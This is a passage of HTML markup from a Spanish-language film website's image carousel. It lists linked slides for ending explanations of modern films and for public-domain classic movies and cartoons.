				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bruja-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/n4vAELO4W0o/0.jpg" alt="La bruja (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bruja (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esther-y-el-rey-clasica-pelicula-biblica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-esther-y-el-rey-clasica-pelicula-biblica-de-1960-1.jpg" alt="Cine de Calidad: Esther y el rey, clásica película bíblica de 1960" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Esther y el rey, clásica película bíblica de 1960</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hijo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/FZFFAMkYw_M/0.jpg" alt="El Hijo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Hijo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mulholland-drive/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/jbZJ487oJlY/0.jpg" alt="Mulholland Drive - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mulholland Drive - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decay-pelicula-zombis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-decay-la-pelicula-de-zombis-filmada-en-el-gran-colisionador-de-hadrones-1.jpg" alt="Cine de Calidad: Decay, la película de zombis filmada en el Gran Colisionador de Hadrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Decay, la película de zombis filmada en el Gran Colisionador de Hadrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jesus-de-nazaret-1977/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/tm3RfymlhgU/0.jpg" alt="Jesús de Nazaret (1977) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jesús de Nazaret (1977) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fantasmagorie-1908-primer-dibujo-animado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-fantasmagorie-1908-el-primer-dibujo-animado-1.jpg" alt="Cine de Calidad: Fantasmagorie (1908), el primer dibujo animado " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Fantasmagorie (1908), el primer dibujo animado </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-autopsia-de-jane-doe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/od9VTbZ__uc/0.jpg" alt="La Autopsia De Jane Doe - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Autopsia De Jane Doe - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robin-hood-robin-de-los-bosques/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-robin-hood-robin-de-los-bosques-1.jpg" alt="Cine de Calidad: Robin Hood (Robin de los bosques)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Robin Hood (Robin de los bosques)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deseo-de-navidad-de-angela-2018/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vI19gW8H04Q/0.jpg" alt="El deseo de Navidad de Ángela (2018) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El deseo de Navidad de Ángela (2018) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lista-de-schindler-1993/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gG22XNhtnoY/0.jpg" alt="La lista de Schindler (1993) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lista de Schindler (1993) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-crowded-room/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4w1xZA7pX2c/0.jpg" alt="The Crowded Room - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Crowded Room - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenemos-que-hablar-de-kevin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hcV_SxyetLM/0.jpg" alt="Tenemos Que Hablar De Kevin - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tenemos Que Hablar De Kevin - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tulsa-ciudad-de-lucha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-tulsa-ciudad-de-lucha-1.jpg" alt="Cine de Calidad: Tulsa, ciudad de lucha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Tulsa, ciudad de lucha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kate-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MysGjRS9jFU/0.jpg" alt="Kate (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kate (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/apollo-13-houston-weve-got-problem/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-10.jpg" alt="Cine de Calidad: Apollo 13: Houston, Weve Got a Problem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Apollo 13: Houston, Weve Got a Problem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lugares-oscuros-2015/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B9-SOzxMNxo/0.jpg" alt="Lugares oscuros (2015) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lugares oscuros (2015) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/david-y-goliat/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-david-y-goliat-1.jpg" alt="Cine de Calidad: David y Goliat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: David y Goliat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hercules/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-hercules-1.jpg" alt="Cine de Calidad: Hércules" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Hércules</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sanson-y-dalila/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-sanson-y-dalila-1.jpg" alt="Cine de Calidad: Sansón y Dalila" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Sansón y Dalila</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-supieras-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/owjAkPjnNUU/0.jpg" alt="Si supieras (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si supieras (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mision-para-tres-bail-out/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-mision-para-tres-bail-out-1.jpg" alt="Cine de Calidad: Misión para tres (Bail Out)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Misión para tres (Bail Out)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mi-nombre-es-dolemite-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ZEOMg1ffNoU/0.jpg" alt="Mi nombre es Dolemite (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mi nombre es Dolemite (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-taking-of-deborah-logan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/DnZNojsjlQM/0.jpg" alt="The Taking Of Deborah Logan - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Taking Of Deborah Logan - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/curiosas-peliculas-de-ciencia-ficcion/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-1.jpg" alt="Cine de Calidad: Curiosas películas de Ciencia Ficción en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Curiosas películas de Ciencia Ficción en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-serie-dartacan-y-los-tres/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-serie-dartacan-y-los-tres-mosqueperros-online-completa-1.jpg" alt="Cine de Calidad: La serie DArtacán y los Tres Mosqueperros Online completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La serie DArtacán y los Tres Mosqueperros Online completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recursos-inhumanos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sLenvLDuuTE/0.jpg" alt="Recursos Inhumanos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recursos Inhumanos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-malvado-zaroff/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-malvado-zaroff-1.jpg" alt="Cine de Calidad: El malvado Zaroff" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El malvado Zaroff</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-tigre-blanco-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/xRSDXJ61Tek/0.jpg" alt="El tigre blanco (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El tigre blanco (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aerograd-frontier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-aerograd-frontier-1.jpg" alt="Cine de Calidad: Aerograd (Frontier)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Aerograd (Frontier)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/metropolis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-clasicos-del-cine-mudo-8.jpg" alt="Cine de Calidad: Metrópolis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Metrópolis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/titane/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/Q5_w2W5G9OM/0.jpg" alt="Titane - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Titane - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-forma-del-agua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ITqLYivTuh4/0.jpg" alt="La Forma Del Agua - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Forma Del Agua - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20000-leguas-de-viaje-submarino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-20000-leguas-de-viaje-submarino-1.jpg" alt="Cine de Calidad: 20.000 leguas de viaje submarino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: 20.000 leguas de viaje submarino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dibujos-animados-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-dibujos-animados-en-dominio-publico-1.jpg" alt="Cine de Calidad: Dibujos animados en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Dibujos animados en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cortos-animados-de-popeye-en-dominio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-cortos-animados-de-popeye-en-dominio-publico-1.jpg" alt="Cine de Calidad: Cortos animados de Popeye en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Cortos animados de Popeye en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/martha-marcy-may-marlene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ERREgOobLOs/0.jpg" alt="Martha Marcy May Marlene - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Martha Marcy May Marlene - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cielo-de-medianoche-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_3WajD_OME8/0.jpg" alt="Cielo de medianoche (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cielo de medianoche (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/big-short/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vgqG3ITMv1Q/0.jpg" alt="Big Short - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Big Short - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-indestructible/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-5.jpg" alt="Cine de Calidad: El hombre indestructible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El hombre indestructible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-va-la-marcha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-excelentes-documentales-poco-conocidos-online-gratis-7.jpg" alt="Cine de Calidad: Nos va la marcha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Nos va la marcha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tyler-rake-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/L6P3nI6VnlY/0.jpg" alt="Tyler Rake (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tyler Rake (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/otra-vuelta-de-tuerca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/3_hyVFjVEnY/0.jpg" alt="Otra Vuelta De Tuerca - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Otra Vuelta De Tuerca - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-secretos-que-ocultamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/nBX8VDO6CtI/0.jpg" alt="Los Secretos Que Ocultamos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Secretos Que Ocultamos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-ultimos-dias-de-pompeya/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-ultimos-dias-de-pompeya-1.jpg" alt="Cine de Calidad: Los últimos días de Pompeya" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los últimos días de Pompeya</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cadaver-de-la-novia-2005/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/AGACeWVdFqo/0.jpg" alt="El cadáver de la novia (2005) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El cadáver de la novia (2005) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/square-one-documental-caso-michael-jackson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-square-one-documental-sobre-el-caso-michael-jackson-1.jpg" alt="Cine de Calidad: Square One, documental sobre el caso Michael Jackson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Square One, documental sobre el caso Michael Jackson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-sabeis-quien-soy/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/j6zORB67R5c/0.jpg" alt="No Sabeis Quien Soy - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No Sabeis Quien Soy - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/exodo-dioses-y-reyes-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/isi3NKI593E/0.jpg" alt="Exodo: Dioses y Reyes (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Exodo: Dioses y Reyes (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jinete-llamado-muerte/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jinete-llamado-muerte-1.jpg" alt="Cine de Calidad: El jinete llamado Muerte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El jinete llamado Muerte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-proyecto-de-la-bruja-de-blair/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sjRX2jnjm9g/0.jpg" alt="El Proyecto De La Bruja De Blair - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Proyecto De La Bruja De Blair - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-angel-y-el-pistolero/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-westerns-de-john-wayne-en-dominio-publico-que-puedes-ver-online-gratis-40.jpg" alt="Cine de Calidad: El ángel y el pistolero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El ángel y el pistolero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sherlock-holmes-y-el-arma-secreta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-sherlock-holmes-4.jpg" alt="Cine de Calidad: Sherlock Holmes y el arma secreta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Sherlock Holmes y el arma secreta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/clasicos-del-cine-belico-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-del-cine-belico-en-dominio-publico-1.jpg" alt="Cine de Calidad: Clásicos del cine bélico en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Clásicos del cine bélico en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-espada-magica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-espada-magica-1.jpg" alt="Cine de Calidad: La espada mágica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La espada mágica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/luces-en-el-cielo-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6LFNYLh3Kv4/0.jpg" alt="Luces En El Cielo Anime - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Luces En El Cielo Anime - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cry-uncle-la-comedia-erotica-de-troma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-cry-uncle-la-comedia-erotica-de-troma-entertainment-1.jpg" alt="Cine de Calidad: Cry Uncle!, la comedia erótica de Troma Entertainment" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Cry Uncle!, la comedia erótica de Troma Entertainment</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prometheus/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5UEv03g51kU/0.jpg" alt="Prometheus - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prometheus - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/BcDK7lkzzsU/0.jpg" alt="Smile - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smile - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pequenos-detalles-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/21zqadi4Gcc/0.jpg" alt="Pequeños detalles (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pequeños detalles (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/braid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/j_psPBS0vDA/0.jpg" alt="Braid - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Braid - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-inquilinos-borrowers/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-inquilinos-the-borrowers-1.jpg" alt="Cine de Calidad: Los inquilinos (The Borrowers)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los inquilinos (The Borrowers)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dragones-negros/" target="_blank">
			  					<div class="image-container">
